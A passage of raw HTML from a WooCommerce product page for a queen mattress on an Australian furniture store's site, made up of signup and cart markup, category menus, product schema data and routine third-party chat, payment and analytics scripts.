<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="70d048cbc3" /><input type="hidden" name="_wp_http_referer" value="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam\/#product","name":"Giselle Bedding 36cm Mattress Cool Gel Memory Foam Queen","url":"https:\/\/mattressoutlet.net.au\/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam\/","description":"Pamper yourself with our Giselle Bedding Luna Series Euro Top Mattress that will give you a soothing sleep night after night. Built upon layers of quality materials, the 36cm thick mattress is a testament to fine craftsmanship and innovative sleep technology. You will find everything you desire for a mattress. Ultra-comfort with its soft and smooth Belgium knitted fabric. Comprehensive support from its innovative 7-zoned EvenZon pocket springs system with zero partner disturbance. The mattress also has a double-sided design with egg-shaped foam on one side and cool gel memory foam on the other side, so that you can choose the firmness and support that is just right for you. Not least, the mattress is hygienically constructed to free your body from allergens and dust mites. Better sleep is not just a dream, it is a reality with our luxurious Euro Top mattress.FeaturesSuperior 36cm thicknessDouble-sided useTwo-types of firmnessBelgium knitted fabric7-zoned EvenZon pocket spring systemEnhanced 6-turn coilZero partner disturbanceHigh-density egg-shaped foamCool gel memory foamHigh-resilience foamHypo-allergenic materials99% dust mite resistantNo harmful chemicalsSpecificationsMaterial: Cool gel memory foam, high-density foamFirmness: Top 6.0 \/ Bottom 7.5 \/ Medium FirmDimensions: 203cm x 153cm x 36cmSize: QueenColour: White, Black and Dark GreyVacuum packaging: Item will expand to its normal shape within 2 days after unpacking Packaging Contents1 x Giselle Bedding Luna Series Euro Top Mattress1 x Plastic bag cutterCare InstructionsDo not machine washDo not bleachDo not ironDo not dry cleanDo not saturate with water or other cleaning liquidsTreat spills with a cloth and dry with blow dryer May be spot cleaned with water or soapRotate mattress regularly Vacuum using low suction","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2020\/03\/MATTRESS-HOTEL-LUX-Q-00.jpg","sku":"MATTRESS-HOTEL-LUX-Q","offers":[{"@type":"Offer","price":"296.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"296.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mattressoutlet.net.au\/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b7ab7110d","remove_from_wishlist_nonce":"b443516ba0","reload_wishlist_and_adding_elem_nonce":"b4adc4b4fd","load_mobile_nonce":"1c850ea6a0","delete_item_nonce":"9ba4a8987c","save_title_nonce":"73b1d3f23f","save_privacy_nonce":"575ce5f53e","load_fragments_nonce":"edcc57bca2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"b17c1761ea","remove_nonce":"5ef7cb7102","reload_nonce":"45f6d9b780","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var 